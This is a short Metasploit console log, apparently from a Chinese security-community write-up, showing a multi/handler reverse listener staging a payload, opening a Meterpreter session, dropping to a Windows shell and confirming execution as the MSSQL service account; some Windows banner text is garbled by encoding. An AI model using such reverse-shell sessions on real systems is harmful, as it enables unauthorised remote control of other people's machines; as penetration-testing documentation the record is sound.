 msf5 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started HTTP reverse handler on http://127.0.0.1:9996
[*] http://127.0.0.1:9996 handling request from 127.0.0.1; (UUID: vnpj3jfc) Staging x86 payload (177241 bytes) ...
[*] Meterpreter session 3 opened (127.0.0.1:9996 → 127.0.0.1:36170) at 2020-12-27 17:14:29 +0800
meterpreter > shell
Process 7436 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
nt service\mssqlserver
C:\Windows\system32>
先知社区